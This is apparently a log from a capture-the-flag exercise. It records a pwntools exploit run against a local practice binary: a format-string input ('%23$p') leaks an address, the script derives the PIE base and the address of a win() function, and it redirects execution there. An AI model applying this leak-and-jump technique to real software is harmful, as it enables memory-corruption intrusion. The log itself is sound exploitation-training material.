 [+] Starting local process '/mnt/d/ctf/vuln' argv=[b'/mnt/d/ctf/vuln'] : pid 1754
[DEBUG] Sent 0x6 bytes:
    b'%23$p\n'
[DEBUG] Received 0x4d bytes:
    b'Enter your name:0x61a6ee8f2400\n'
    b' enter the address to jump to, ex => 0x12345: '
[*] Leaked PIE address line: b'Enter your name:0x61a6ee8f2400\n'
[+] Leaked main(): 0x61a6ee8f2400
[*] elf.symbols['main'] = 0x1400
[+] PIE base: 0x61a6ee8f1000
[+] win() = 0x61a6ee8f236a
[DEBUG] Sent 0xf bytes:
    b'0x61a6ee8f236a\n'
[*] Switching to interactive mode
 0x12345: [DEBUG] Received 0x1b bytes:
    b'You won!\n'
    b'Cannot open file.\n'
You won!
Cannot open file.
[*] Process '/mnt/d/ctf/vuln' stopped with exit code 0 (pid 1754)
[*] Got EOF while reading in interactive
$